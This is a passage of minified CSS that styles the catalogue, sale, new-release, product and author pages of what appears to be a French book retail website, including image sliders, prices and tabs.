.section-wrapper>ul>li>ul>li>a.current,#nouveaute [data-section=LeftColumn] .section-wrapper>ul>li>ul>li>a.current{font-weight:bold}#catalogue [data-section=LeftColumn] .section-wrapper>ul>li>ul>li>ul,#soldes [data-section=LeftColumn] .section-wrapper>ul>li>ul>li>ul,#nouveaute [data-section=LeftColumn] .section-wrapper>ul>li>ul>li>ul{margin:5px 0 10px}#catalogue [data-section=LeftColumn] .section-wrapper>ul>li>ul>li>ul li,#soldes [data-section=LeftColumn] .section-wrapper>ul>li>ul>li>ul li,#nouveaute [data-section=LeftColumn] .section-wrapper>ul>li>ul>li>ul li{padding:4px 0}#catalogue [data-section=LeftColumn] .section-wrapper>ul>li>ul>li>ul li a,#soldes [data-section=LeftColumn] .section-wrapper>ul>li>ul>li>ul li a,#nouveaute [data-section=LeftColumn] .section-wrapper>ul>li>ul>li>ul li a{margin-left:50px;color:#fff;font-size:14px}#catalogue [data-section=LeftColumn] .section-wrapper>ul>li>ul>li>ul li a.current,#soldes [data-section=LeftColumn] .section-wrapper>ul>li>ul>li>ul li a.current,#nouveaute [data-section=LeftColumn] .section-wrapper>ul>li>ul>li>ul li a.current{color:#000a0c}@media screen and (max-width: 1550px){#catalogue [data-section=LeftColumn] .section-wrapper h2,#soldes [data-section=LeftColumn] .section-wrapper h2,#nouveaute [data-section=LeftColumn] .section-wrapper h2{margin-left:50px}#catalogue [data-section=LeftColumn] .section-wrapper>ul>li>a,#soldes [data-section=LeftColumn] .section-wrapper>ul>li>a,#nouveaute [data-section=LeftColumn] .section-wrapper>ul>li>a{padding-left:50px}}@media screen and (max-width: 1024px){#catalogue [data-section=LeftColumn] .section-wrapper h2,#soldes [data-section=LeftColumn] .section-wrapper h2,#nouveaute [data-section=LeftColumn] .section-wrapper h2{margin-left:20px;display:inline-block;vertical-align:middle;width:calc(100% - 115px)}#catalogue [data-section=LeftColumn] .section-wrapper .btn-toggle-filter,#soldes [data-section=LeftColumn] .section-wrapper .btn-toggle-filter,#nouveaute [data-section=LeftColumn] .section-wrapper .btn-toggle-filter{margin-left:20px}#catalogue [data-section=LeftColumn] .section-wrapper>ul>li>a,#soldes [data-section=LeftColumn] .section-wrapper>ul>li>a,#nouveaute [data-section=LeftColumn] .section-wrapper>ul>li>a{padding-left:20px}}#product.sw-content,#auteur{background-color:#e6e6e6;padding:40px 0 80px}@media screen and (max-width: 1440px){#product.sw-content,#auteur{padding:40px 0 1px}}#product.sw-content .section-product>.wrapper>[data-section],#product.sw-content .sw-block.slider .slider-wrapper [data-slide] .caption .section-product>.sw-text>[data-section],.sw-block.slider .slider-wrapper [data-slide] .caption #product.sw-content .section-product>.sw-text>[data-section],#auteur .section-product>.wrapper>[data-section],#auteur .sw-block.slider .slider-wrapper [data-slide] .caption .section-product>.sw-text>[data-section],.sw-block.slider .slider-wrapper [data-slide] .caption #auteur .section-product>.sw-text>[data-section]{-webkit-transition:transform 300ms cubic-bezier(0.19, 0.97, 0.53, 0.99),opacity 300ms cubic-bezier(0.19, 0.97, 0.53, 0.99);-ms-transition:transform 300ms cubic-bezier(0.19, 0.97, 0.53, 0.99),opacity 300ms cubic-bezier(0.19, 0.97, 0.53, 0.99);transition:transform 300ms cubic-bezier(0.19, 0.97, 0.53, 0.99),opacity 300ms cubic-bezier(0.19, 0.97, 0.53, 0.99)}#product.sw-content .product__content--pageCount,#auteur .product__content--pageCount{color:#494949}#product.sw-content .product__image--arrow,#auteur .product__image--arrow{align-self:center;grid-area:1/1/2/2;z-index:20;width:30px;height:30px;background:#006172;color:#fff;display:grid;place-content:center}#product.sw-content .product__image--youtubeLink,#auteur .product__image--youtubeLink{grid-area:1/1/2/2;align-self:start;justify-self:start;margin:15px;z-index:20;background:#f10011;color:#fff;text-transform:uppercase;font-weight:bold;border-radius:20px;padding:clamp(8px,.5vw,12px) clamp(10px,1vw,20px);font-size:max(14px,0.875rem);display:grid;grid-gap:10px;grid-template-columns:auto 1fr}#product.sw-content .product__image--currentItem,#auteur .product__image--currentItem{grid-area:1/1/2/2;display:grid;top:0;left:0;width:100%;height:100%;object-fit:cover}#product.sw-content .product__image--currentItem:not(.current),#auteur .product__image--currentItem:not(.current){opacity:0;position:absolute}#product.sw-content .product__image--currentList,#auteur .product__image--currentList{display:grid}#product.sw-content .product__image--currentMedia,#auteur .product__image--currentMedia{grid-area:1/1/2/2;z-index:10}#product.sw-content .product__image--next,#auteur .product__image--next{justify-self:end;-webkit-transform:translate(25%, 0);-ms-transform:translate(25%, 0);transform:translate(25%, 0)}#product.sw-content .product__image--prev,#auteur .product__image--prev{justify-self:start;-webkit-transform:translate(-25%, 0);-ms-transform:translate(-25%, 0);transform:translate(-25%, 0)}#product.sw-content .product__image--container,#auteur .product__image--container{overflow:hidden;z-index:10;grid-area:1/1/2/2}#product.sw-content .product__image--item,#auteur .product__image--item{border:2px solid rgba(0,0,0,0);transition:all 250ms ease}#product.sw-content .product__image--item.current,#auteur .product__image--item.current{border-color:#00859d}#product.sw-content .product__image--wrapper,#auteur .product__image--wrapper{display:grid;margin-top:15px}#product.sw-content .product__image--list,#auteur .product__image--list{display:grid;grid-auto-flow:column;grid-auto-columns:calc(33.33% - 8px);grid-gap:12px;transition:all 400ms ease;-webkit-transform:translate(0, 0);-ms-transform:translate(0, 0);transform:translate(0, 0)}#product.sw-content .product__image--media,#auteur .product__image--media{width:100%;height:100%;object-fit:cover;box-shadow:none !important}#product.sw-content .product__image--toggle .image-wrapper,#auteur .product__image--toggle .image-wrapper{opacity:0}#product.sw-content [data-section=TopProduct],#auteur [data-section=TopProduct]{margin-bottom:40px}#product.sw-content [data-section=TopProduct] .left-top,#auteur [data-section=TopProduct] .left-top{max-width:325px;width:25%;display:inline-block;vertical-align:top;font-size:20px;margin-right:50px}#product.sw-content [data-section=TopProduct] .left-top .icon,#auteur [data-section=TopProduct] .left-top .icon{font-size:20px;margin-right:20px}#product.sw-content [data-section=TopProduct] .left-top a,#auteur [data-section=TopProduct] .left-top a{color:#323232;font-weight:500}#product.sw-content [data-section=TopProduct] .right-top,#auteur [data-section=TopProduct] .right-top{width:calc(100% - 375px);display:inline-block;vertical-align:top}#product.sw-content [data-section=TopProduct] .right-top p,#auteur [data-section=TopProduct] .right-top p{display:inline-block;position:relative}#product.sw-content [data-section=TopProduct] .right-top p:after,#auteur [data-section=TopProduct] .right-top p:after{content:"";position:absolute;top:0;left:0;width:0;height:100%;background:#e6e6e6;-webkit-transition:width 300ms cubic-bezier(0.19, 0.97, 0.53, 0.99);-ms-transition:width 300ms cubic-bezier(0.19, 0.97, 0.53, 0.99);transition:width 300ms cubic-bezier(0.19, 0.97, 0.53, 0.99)}#product.sw-content [data-section=TopProduct] .right-top a,#auteur [data-section=TopProduct] .right-top a{color:#323232;font-size:20px;letter-spacing:1px;font-weight:500;text-transform:uppercase}#product.sw-content [data-section=TopProduct] .right-top a:after,#auteur [data-section=TopProduct] .right-top a:after{display:inline-block;vertical-align:middle;content:"";-webkit-border-radius:10px;border-radius:10px;height:5px;width:5px;margin:-2px 7px 0;background-color:#323232}#product.sw-content [data-section=TopProduct] .right-top a:last-of-type,#auteur [data-section=TopProduct] .right-top a:last-of-type{text-decoration:underline}#product.sw-content [data-section=TopProduct] .right-top a:last-of-type:after,#auteur [data-section=TopProduct] .right-top a:last-of-type:after{background-color:rgba(0,0,0,0)}#product.sw-content [data-section=TopProduct].toggle-section .right-top p:after,#auteur [data-section=TopProduct].toggle-section .right-top p:after{width:100%}@media screen and (max-width: 1440px){#product.sw-content [data-section=TopProduct],#auteur [data-section=TopProduct]{margin-bottom:20px}#product.sw-content [data-section=TopProduct] .left-top,#auteur [data-section=TopProduct] .left-top{font-size:18px}#product.sw-content [data-section=TopProduct] .left-top .icon,#auteur [data-section=TopProduct] .left-top .icon{font-size:18px}#product.sw-content [data-section=TopProduct] .right-top a,#auteur [data-section=TopProduct] .right-top a{font-size:18px}}@media screen and (max-width: 1024px){#product.sw-content [data-section=TopProduct] .left-top,#auteur [data-section=TopProduct] .left-top{display:block;max-width:100%;width:100%;text-align:center;margin-right:0}#product.sw-content [data-section=TopProduct] .left-top a,#auteur [data-section=TopProduct] .left-top a{font-size:14px}#product.sw-content [data-section=TopProduct] .left-top a .icon,#auteur [data-section=TopProduct] .left-top a .icon{margin-right:10px;font-size:12px}#product.sw-content [data-section=TopProduct] .right-top,#auteur [data-section=TopProduct] .right-top{width:100%;text-align:center;margin-top:10px}#product.sw-content [data-section=TopProduct] .right-top a,#auteur [data-section=TopProduct] .right-top a{font-size:16px}}#product.sw-content [data-section=ContentProduct] .product-nav,#product.sw-content [data-section=ContentArtist] .product-nav,#auteur [data-section=ContentProduct] .product-nav,#auteur [data-section=ContentArtist] .product-nav{position:absolute;right:30px;top:30px;font-size:26px}#product.sw-content [data-section=ContentProduct] .product-nav button,#product.sw-content [data-section=ContentArtist] .product-nav button,#auteur [data-section=ContentProduct] .product-nav button,#auteur [data-section=ContentArtist] .product-nav button{background-color:#fff;border:2px solid #000;margin-left:10px;padding:5px 15px;-webkit-transition:all 300ms ease;-ms-transition:all 300ms ease;transition:all 300ms ease}#product.sw-content [data-section=ContentProduct] .product-nav button:hover,#product.sw-content [data-section=ContentArtist] .product-nav button:hover,#auteur [data-section=ContentProduct] .product-nav button:hover,#auteur [data-section=ContentArtist] .product-nav button:hover{color:#00859d;border:2px solid #00859d}#product.sw-content [data-section=ContentProduct] .product__sub--name,#product.sw-content [data-section=ContentArtist] .product__sub--name,#auteur [data-section=ContentProduct] .product__sub--name,#auteur [data-section=ContentArtist] .product__sub--name{font-size:20px;color:#7f8c8d;margin-top:5px !important;margin-bottom:5px !important}#product.sw-content [data-section=ContentProduct] .image-wrapper,#product.sw-content [data-section=ContentArtist] .image-wrapper,#auteur [data-section=ContentProduct] .image-wrapper,#auteur [data-section=ContentArtist] .image-wrapper{transition:all 400ms ease}#product.sw-content [data-section=ContentProduct] .left-product,#product.sw-content [data-section=ContentProduct] .left-auteur,#product.sw-content [data-section=ContentArtist] .left-product,#product.sw-content [data-section=ContentArtist] .left-auteur,#auteur [data-section=ContentProduct] .left-product,#auteur [data-section=ContentProduct] .left-auteur,#auteur [data-section=ContentArtist] .left-product,#auteur [data-section=ContentArtist] .left-auteur{position:relative;max-width:325px;width:25%;margin-right:50px;display:inline-block;vertical-align:top}@media screen and (max-width: 600px){#product.sw-content [data-section=ContentProduct] .left-product,#product.sw-content [data-section=ContentProduct] .left-auteur,#product.sw-content [data-section=ContentArtist] .left-product,#product.sw-content [data-section=ContentArtist] .left-auteur,#auteur [data-section=ContentProduct] .left-product,#auteur [data-section=ContentProduct] .left-auteur,#auteur [data-section=ContentArtist] .left-product,#auteur [data-section=ContentArtist] .left-auteur{width:100%;max-width:250px;display:block;margin:0 auto 20px}}#product.sw-content [data-section=ContentProduct] .left-product:after,#product.sw-content [data-section=ContentProduct] .left-auteur:after,#product.sw-content [data-section=ContentArtist] .left-product:after,#product.sw-content [data-section=ContentArtist] .left-auteur:after,#auteur [data-section=ContentProduct] .left-product:after,#auteur [data-section=ContentProduct] .left-auteur:after,#auteur [data-section=ContentArtist] .left-product:after,#auteur [data-section=ContentArtist] .left-auteur:after{content:"";position:absolute;top:0;left:0;width:0;height:100%;background:#e6e6e6;-webkit-transition:width 300ms cubic-bezier(0.19, 0.97, 0.53, 0.99);-ms-transition:width 300ms cubic-bezier(0.19, 0.97, 0.53, 0.99);transition:width 300ms cubic-bezier(0.19, 0.97, 0.53, 0.99)}@media screen and (max-width: 960px){#product.sw-content [data-section=ContentProduct] .left-product:after,#product.sw-content [data-section=ContentProduct] .left-auteur:after,#product.sw-content [data-section=ContentArtist] .left-product:after,#product.sw-content [data-section=ContentArtist] .left-auteur:after,#auteur [data-section=ContentProduct] .left-product:after,#auteur [data-section=ContentProduct] .left-auteur:after,#auteur [data-section=ContentArtist] .left-product:after,#auteur [data-section=ContentArtist] .left-auteur:after{display:none}}#product.sw-content [data-section=ContentProduct] .left-product img,#product.sw-content [data-section=ContentProduct] .left-auteur img,#product.sw-content [data-section=ContentArtist] .left-product img,#product.sw-content [data-section=ContentArtist] .left-auteur img,#auteur [data-section=ContentProduct] .left-product img,#auteur [data-section=ContentProduct] .left-auteur img,#auteur [data-section=ContentArtist] .left-product img,#auteur [data-section=ContentArtist] .left-auteur img{width:100%;-webkit-box-shadow:0px 0px 46px 1px rgba(50,50,50,.4);-moz-box-shadow:0px 0px 46px 1px rgba(50,50,50,.4);box-shadow:0px 0px 46px 1px rgba(50,50,50,.4);-webkit-transition:all 300ms cubic-bezier(0.19, 0.97, 0.53, 0.99);-ms-transition:all 300ms cubic-bezier(0.19, 0.97, 0.53, 0.99);transition:all 300ms cubic-bezier(0.19, 0.97, 0.53, 0.99)}#product.sw-content [data-section=ContentProduct] .right-product,#product.sw-content [data-section=ContentProduct] .right-auteur,#product.sw-content [data-section=ContentArtist] .right-product,#product.sw-content [data-section=ContentArtist] .right-auteur,#auteur [data-section=ContentProduct] .right-product,#auteur [data-section=ContentProduct] .right-auteur,#auteur [data-section=ContentArtist] .right-product,#auteur [data-section=ContentArtist] .right-auteur{width:calc(100% - 375px);display:inline-block;vertical-align:top}#product.sw-content [data-section=ContentProduct] .right-product.no-image,#product.sw-content [data-section=ContentProduct] .right-auteur.no-image,#product.sw-content [data-section=ContentArtist] .right-product.no-image,#product.sw-content [data-section=ContentArtist] .right-auteur.no-image,#auteur [data-section=ContentProduct] .right-product.no-image,#auteur [data-section=ContentProduct] .right-auteur.no-image,#auteur [data-section=ContentArtist] .right-product.no-image,#auteur [data-section=ContentArtist] .right-auteur.no-image{width:100%}@media screen and (max-width: 1330px){#product.sw-content [data-section=ContentProduct] .right-product,#product.sw-content [data-section=ContentProduct] .right-auteur,#product.sw-content [data-section=ContentArtist] .right-product,#product.sw-content [data-section=ContentArtist] .right-auteur,#auteur [data-section=ContentProduct] .right-product,#auteur [data-section=ContentProduct] .right-auteur,#auteur [data-section=ContentArtist] .right-product,#auteur [data-section=ContentArtist] .right-auteur{width:calc(75% - 50px)}}@media screen and (max-width: 600px){#product.sw-content [data-section=ContentProduct] .right-product,#product.sw-content [data-section=ContentProduct] .right-auteur,#product.sw-content [data-section=ContentArtist] .right-product,#product.sw-content [data-section=ContentArtist] .right-auteur,#auteur [data-section=ContentProduct] .right-product,#auteur [data-section=ContentProduct] .right-auteur,#auteur [data-section=ContentArtist] .right-product,#auteur [data-section=ContentArtist] .right-auteur{width:100%}}#product.sw-content [data-section=ContentProduct] .right-product .right-description,#product.sw-content [data-section=ContentProduct] .right-auteur .right-description,#product.sw-content [data-section=ContentArtist] .right-product .right-description,#product.sw-content [data-section=ContentArtist] .right-auteur .right-description,#auteur [data-section=ContentProduct] .right-product .right-description,#auteur [data-section=ContentProduct] .right-auteur .right-description,#auteur [data-section=ContentArtist] .right-product .right-description,#auteur [data-section=ContentArtist] .right-auteur .right-description{background-color:#fff;position:relative;padding:60px}#product.sw-content [data-section=ContentProduct] .right-product .right-description:after,#product.sw-content [data-section=ContentProduct] .right-auteur .right-description:after,#product.sw-content [data-section=ContentArtist] .right-product .right-description:after,#product.sw-content [data-section=ContentArtist] .right-auteur .right-description:after,#auteur [data-section=ContentProduct] .right-product .right-description:after,#auteur [data-section=ContentProduct] .right-auteur .right-description:after,#auteur [data-section=ContentArtist] .right-product .right-description:after,#auteur [data-section=ContentArtist] .right-auteur .right-description:after{content:"";position:absolute;top:0;left:0;background:#fff;width:0;height:100%;-webkit-transition:width 300ms cubic-bezier(0.19, 0.97, 0.53, 0.99);-ms-transition:width 300ms cubic-bezier(0.19, 0.97, 0.53, 0.99);transition:width 300ms cubic-bezier(0.19, 0.97, 0.53, 0.99)}#product.sw-content [data-section=ContentProduct] .right-product .right-description .product-title,#product.sw-content [data-section=ContentProduct] .right-auteur .right-description .product-title,#product.sw-content [data-section=ContentArtist] .right-product .right-description .product-title,#product.sw-content [data-section=ContentArtist] .right-auteur .right-description .product-title,#auteur [data-section=ContentProduct] .right-product .right-description .product-title,#auteur [data-section=ContentProduct] .right-auteur .right-description .product-title,#auteur [data-section=ContentArtist] .right-product .right-description .product-title,#auteur [data-section=ContentArtist] .right-auteur .right-description .product-title{margin-bottom:35px}#product.sw-content [data-section=ContentProduct] .right-product .right-description .product-title h1,#product.sw-content [data-section=ContentProduct] .right-auteur .right-description .product-title h1,#product.sw-content [data-section=ContentArtist] .right-product .right-description .product-title h1,#product.sw-content [data-section=ContentArtist] .right-auteur .right-description .product-title h1,#auteur [data-section=ContentProduct] .right-product .right-description .product-title h1,#auteur [data-section=ContentProduct] .right-auteur .right-description .product-title h1,#auteur [data-section=ContentArtist] .right-product .right-description .product-title h1,#auteur [data-section=ContentArtist] .right-auteur .right-description .product-title h1{color:#00859d;font-family:"Lora",serif;letter-spacing:2px;font-size:30px;margin-bottom:5px;width:calc(100% - 100px)}#product.sw-content [data-section=ContentProduct] .right-product .right-description .product-title a,#product.sw-content [data-section=ContentProduct] .right-auteur .right-description .product-title a,#product.sw-content [data-section=ContentArtist] .right-product .right-description .product-title a,#product.sw-content [data-section=ContentArtist] .right-auteur .right-description .product-title a,#auteur [data-section=ContentProduct] .right-product .right-description .product-title a,#auteur [data-section=ContentProduct] .right-auteur .right-description .product-title a,#auteur [data-section=ContentArtist] .right-product .right-description .product-title a,#auteur [data-section=ContentArtist] .right-auteur .right-description .product-title a{color:#00859d;letter-spacing:1px;font-size:16px;font-weight:600}#product.sw-content [data-section=ContentProduct] .right-product .right-description .product-title a:not(:last-of-type):after,#product.sw-content [data-section=ContentProduct] .right-auteur .right-description .product-title a:not(:last-of-type):after,#product.sw-content [data-section=ContentArtist] .right-product .right-description .product-title a:not(:last-of-type):after,#product.sw-content [data-section=ContentArtist] .right-auteur .right-description .product-title a:not(:last-of-type):after,#auteur [data-section=ContentProduct] .right-product .right-description .product-title a:not(:last-of-type):after,#auteur [data-section=ContentProduct] .right-auteur .right-description .product-title a:not(:last-of-type):after,#auteur [data-section=ContentArtist] .right-product .right-description .product-title a:not(:last-of-type):after,#auteur [data-section=ContentArtist] .right-auteur .right-description .product-title a:not(:last-of-type):after{content:"-";display:inline-block;vertical-align:middle;margin:0 8px}#product.sw-content [data-section=ContentProduct] .right-product .right-description .product-title p,#product.sw-content [data-section=ContentProduct] .right-auteur .right-description .product-title p,#product.sw-content [data-section=ContentArtist] .right-product .right-description .product-title p,#product.sw-content [data-section=ContentArtist] .right-auteur .right-description .product-title p,#auteur [data-section=ContentProduct] .right-product .right-description .product-title p,#auteur [data-section=ContentProduct] .right-auteur .right-description .product-title p,#auteur [data-section=ContentArtist] .right-product .right-description .product-title p,#auteur [data-section=ContentArtist] .right-auteur .right-description .product-title p{margin-top:15px}#product.sw-content [data-section=ContentProduct] .right-product .right-description .product-title p .price,#product.sw-content [data-section=ContentProduct] .right-auteur .right-description .product-title p .price,#product.sw-content [data-section=ContentArtist] .right-product .right-description .product-title p .price,#product.sw-content [data-section=ContentArtist] .right-auteur .right-description .product-title p .price,#auteur [data-section=ContentProduct] .right-product .right-description .product-title p .price,#auteur [data-section=ContentProduct] .right-auteur .right-description .product-title p .price,#auteur [data-section=ContentArtist] .right-product .right-description .product-title p .price,#auteur [data-section=ContentArtist] .right-auteur .right-description .product-title p .price{font-weight:600}#product.sw-content [data-section=ContentProduct] .right-product .right-description .product-title p .price .current-price,#product.sw-content [data-section=ContentProduct] .right-auteur .right-description .product-title p .price .current-price,#product.sw-content [data-section=ContentArtist] .right-product .right-description .product-title p .price .current-price,#product.sw-content [data-section=ContentArtist] .right-auteur .right-description .product-title p .price .current-price,#auteur [data-section=ContentProduct] .right-product .right-description .product-title p .price .current-price,#auteur [data-section=ContentProduct] .right-auteur .right-description .product-title p .price .current-price,#auteur [data-section=ContentArtist] .right-product .right-description .product-title p .price .current-price,#auteur [data-section=ContentArtist] .right-auteur .right-description .product-title p .price .current-price{font-size:24px}#product.sw-content [data-section=ContentProduct] .right-product .right-description .product-title p .price.discount .current-price,#product.sw-content [data-section=ContentProduct] .right-auteur .right-description .product-title p .price.discount .current-price,#product.sw-content [data-section=ContentArtist] .right-product .right-description .product-title p .price.discount .current-price,#product.sw-content [data-section=ContentArtist] .right-auteur .right-description .product-title p .price.discount .current-price,#auteur [data-section=ContentProduct] .right-product .right-description .product-title p .price.discount .current-price,#auteur [data-section=ContentProduct] .right-auteur .right-description .product-title p .price.discount .current-price,#auteur [data-section=ContentArtist] .right-product .right-description .product-title p .price.discount .current-price,#auteur [data-section=ContentArtist] .right-auteur .right-description .product-title p .price.discount .current-price{color:#d53434}#product.sw-content [data-section=ContentProduct] .right-product .right-description .product-title p .price.discount .regular-price,#product.sw-content [data-section=ContentProduct] .right-auteur .right-description .product-title p .price.discount .regular-price,#product.sw-content [data-section=ContentArtist] .right-product .right-description .product-title p .price.discount .regular-price,#product.sw-content [data-section=ContentArtist] .right-auteur .right-description .product-title p .price.discount .regular-price,#auteur [data-section=ContentProduct] .right-product .right-description .product-title p .price.discount .regular-price,#auteur [data-section=ContentProduct] .right-auteur .right-description .product-title p .price.discount .regular-price,#auteur [data-section=ContentArtist] .right-product .right-description .product-title p .price.discount .regular-price,#auteur [data-section=ContentArtist] .right-auteur .right-description .product-title p .price.discount .regular-price{margin-right:20px;text-decoration:line-through}#product.sw-content [data-section=ContentProduct] .right-product .right-description .product-title p .notice,#product.sw-content [data-section=ContentProduct] .right-auteur .right-description .product-title p .notice,#product.sw-content [data-section=ContentArtist] .right-product .right-description .product-title p .notice,#product.sw-content [data-section=ContentArtist] .right-auteur .right-description .product-title p .notice,#auteur [data-section=ContentProduct] .right-product .right-description .product-title p .notice,#auteur [data-section=ContentProduct] .right-auteur .right-description .product-title p .notice,#auteur [data-section=ContentArtist] .right-product .right-description .product-title p .notice,#auteur [data-section=ContentArtist] .right-auteur .right-description .product-title p .notice{margin-left:25px}#product.sw-content [data-section=ContentProduct] .right-product .right-description .product-title .publish-note p,#product.sw-content [data-section=ContentProduct] .right-auteur .right-description .product-title .publish-note p,#product.sw-content [data-section=ContentArtist] .right-product .right-description .product-title .publish-note p,#product.sw-content [data-section=ContentArtist] .right-auteur .right-description .product-title .publish-note p,#auteur [data-section=ContentProduct] .right-product .right-description .product-title .publish-note p,#auteur [data-section=ContentProduct] .right-auteur .right-description .product-title .publish-note p,#auteur [data-section=ContentArtist] .right-product .right-description .product-title .publish-note p,#auteur [data-section=ContentArtist] .right-auteur .right-description .product-title .publish-note p{display:inline-block;vertical-align:middle}#product.sw-content [data-section=ContentProduct] .right-product .right-description .product-title .publish-note p:last-of-type,#product.sw-content [data-section=ContentProduct] .right-auteur .right-description .product-title .publish-note p:last-of-type,#product.sw-content [data-section=ContentArtist] .right-product .right-description .product-title .publish-note p:last-of-type,#product.sw-content [data-section=ContentArtist] .right-auteur .right-description .product-title .publish-note p:last-of-type,#auteur [data-section=ContentProduct] .right-product .right-description .product-title .publish-note p:last-of-type,#auteur [data-section=ContentProduct] .right-auteur .right-description .product-title .publish-note p:last-of-type,#auteur [data-section=ContentArtist] .right-product .right-description .product-title .publish-note p:last-of-type,#auteur [data-section=ContentArtist] .right-auteur .right-description .product-title .publish-note p:last-of-type{margin-left:25px}#product.sw-content [data-section=ContentProduct] .right-product .right-description .product-title .out-of-stock,#product.sw-content [data-section=ContentProduct] .right-auteur .right-description .product-title .out-of-stock,#product.sw-content [data-section=ContentArtist] .right-product .right-description .product-title .out-of-stock,#product.sw-content [data-section=ContentArtist] .right-auteur .right-description .product-title .out-of-stock,#auteur [data-section=ContentProduct] .right-product .right-description .product-title .out-of-stock,#auteur [data-section=ContentProduct] .right-auteur .right-description .product-title .out-of-stock,#auteur [data-section=ContentArtist] .right-product .right-description .product-title .out-of-stock,#auteur [data-section=ContentArtist] .right-auteur .right-description .product-title .out-of-stock{display:none;margin-top:15px}#product.sw-content [data-section=ContentProduct] .right-product .right-description .product-title .out-of-stock.shown,#product.sw-content [data-section=ContentProduct] .right-auteur .right-description .product-title .out-of-stock.shown,#product.sw-content [data-section=ContentArtist] .right-product .right-description .product-title .out-of-stock.shown,#product.sw-content [data-section=ContentArtist] .right-auteur .right-description .product-title .out-of-stock.shown,#auteur [data-section=ContentProduct] .right-product .right-description .product-title .out-of-stock.shown,#auteur [data-section=ContentProduct] .right-auteur .right-description .product-title .out-of-stock.shown,#auteur [data-section=ContentArtist] .right-product .right-description .product-title .out-of-stock.shown,#auteur [data-section=ContentArtist] .right-auteur .right-description .product-title .out-of-stock.shown{display:block}#product.sw-content [data-section=ContentProduct] .right-product .right-description .product-title .out-of-stock .out-stock-button p,#product.sw-content [data-section=ContentProduct] .right-product .right-description .product-title .out-of-stock .notice-product p,#product.sw-content [data-section=ContentProduct] .right-auteur .right-description .product-title .out-of-stock .out-stock-button p,#product.sw-content [data-section=ContentProduct] .right-auteur .right-description .product-title .out-of-stock .notice-product p,#product.sw-content [data-section=ContentArtist] .right-product .right-description .product-title .out-of-stock .out-stock-button p,#product.sw-content [data-section=ContentArtist] .right-product .right-description .product-title .out-of-stock .notice-product p,#product.sw-content [data-section=ContentArtist] .right-auteur .right-description .product-title .out-of-stock .out-stock-button p,#product.sw-content [data-section=ContentArtist] .right-auteur .right-description .product-title .out-of-stock .notice-product p,#auteur [data-section=ContentProduct] .right-product .right-description .product-title .out-of-stock .out-stock-button p,#auteur [data-section=ContentProduct] .right-product .right-description .product-title .out-of-stock .notice-product p,#auteur [data-section=ContentProduct] .right-auteur .right-description .product-title .out-of-stock .out-stock-button p,#auteur [data-section=ContentProduct] .right-auteur .right-description .product-title .out-of-stock .notice-product p,#auteur [data-section=ContentArtist] .right-product .right-description .product-title .out-of-stock .out-stock-button p,#auteur [data-section=ContentArtist] .right-product .right-description .product-title .out-of-stock .notice-product p,#auteur [data-section=ContentArtist] .right-auteur .right-description .product-title .out-of-stock .out-stock-button p,#auteur [data-section=ContentArtist] .right-auteur .right-description .product-title .out-of-stock .notice-product p{display:inline-block;vertical-align:middle;margin-top:0}#product.sw-content [data-section=ContentProduct] .right-product .right-description .product-title .out-of-stock .out-stock-button p:first-of-type,#product.sw-content [data-section=ContentProduct] .right-product .right-description .product-title .out-of-stock .notice-product p:first-of-type,#product.sw-content [data-section=ContentProduct] .right-auteur .right-description .product-title .out-of-stock .out-stock-button p:first-of-type,#product.sw-content [data-section=ContentProduct] .right-auteur .right-description .product-title .out-of-stock .notice-product p:first-of-type,#product.sw-content [data-section=ContentArtist] .right-product .right-description .product-title .out-of-stock .out-stock-button p:first-of-type,#product.sw-content [data-section=ContentArtist] .right-product .right-description .product-title .out-of-stock .notice-product p:first-of-type,#product.sw-content [data-section=ContentArtist] .right-auteur .right-description .product-title .out-of-stock .out-stock-button p:first-of-type,#product.sw-content [data-section=ContentArtist] .right-auteur .right-description .product-title .out-of-stock .notice-product p:first-of-type,#auteur [data-section=ContentProduct] .right-product .right-description .product-title .out-of-stock .out-stock-button p:first-of-type,#auteur [data-section=ContentProduct] .right-product .right-description .product-title .out-of-stock .notice-product p:first-of-type,#auteur [data-section=ContentProduct] .right-auteur .right-description .product-title .out-of-stock .out-stock-button p:first-of-type,#auteur [data-section=ContentProduct] .right-auteur .right-description .product-title .out-of-stock .notice-product p:first-of-type,#auteur [data-section=ContentArtist] .right-product .right-description .product-title .out-of-stock .out-stock-button p:first-of-type,#auteur [data-section=ContentArtist] .right-product .right-description .product-title .out-of-stock .notice-product p:first-of-type,#auteur [data-section=ContentArtist] .right-auteur .right-description .product-title .out-of-stock .out-stock-button p:first-of-type,#auteur [data-section=ContentArtist] .right-auteur .right-description .product-title .out-of-stock .notice-product p:first-of-type{margin-right:25px}#product.sw-content [data-section=ContentProduct] .right-product .right-description .tabs,#product.sw-content [data-section=ContentProduct] .right-auteur .right-description .tabs,#product.sw-content [data-section=ContentArtist] .right-product .right-description .tabs,#product.sw-content [data-section=ContentArtist] .right-auteur .right-description .tabs,#auteur [data-section=ContentProduct] .right-product .right-description .tabs,#auteur [data-section=ContentProduct] .right-auteur .right-description .tabs,#auteur [data-section=ContentArtist] .right-product .right-description .tabs,#auteur [data-section=ContentArtist] .right-auteur .right-description .tabs{width:90%;border-bottom:2px solid #323232}#product.sw-content [data-section=ContentProduct] .right-product .right-description .tabs span,#product.sw-content [data-section=ContentProduct] .right-auteur .right-description .tabs span,#product.sw-content [data-section=ContentArtist] .right-product .right-description .tabs span,#product.sw-content [data-section=ContentArtist] .right-auteur .right-description .tabs span,#auteur [data-section=ContentProduct] .right-product .right-description .tabs span,#auteur [data-section=ContentProduct] .right-auteur .right-description .tabs span,#auteur [data-section=ContentArtist] .right-product .right-description .tabs span,#auteur [data-section=ContentArtist] .right-auteur .right-description .tabs span{font-size:18px;width:200px;display:inline-block;padding:10px 0;text-align:center;cursor:pointer;margin-bottom:-2px;-webkit-transition:all 300ms ease;-ms-transition:all 300ms ease;transition:all 300ms ease;border:2px solid rgba(0,0,0,0)}#product.sw-content [data-section=ContentProduct] .right-product .right-description .tabs span.active,#product.sw-content [data-section=ContentProduct] .right-auteur .right-description .tabs span.active,#product.sw-content [data-section=ContentArtist] .right-product .right-description .tabs span.active,#product.sw-content [data-section=ContentArtist] .right-auteur .right-description .tabs span.active,#auteur [data-section=ContentProduct] .right-product .right-description .tabs span.active,#auteur [data-section=ContentProduct] .right-auteur .right-description .tabs span.active,#auteur [data-section=ContentArtist] .right-product .right-description .tabs span.active,#auteur [data-section=ContentArtist] .right-auteur .right-description .tabs span.active{border:2px solid #323232}#product.sw-content [data-section=ContentProduct] .right-product .right-description .tabs span:hover,#product.sw-content [data-section=ContentProduct] .right-product .right-description .tabs span:active,#product.sw-content [data-section=ContentProduct] .right-auteur .right-description .tabs span:hover,#product.sw-content 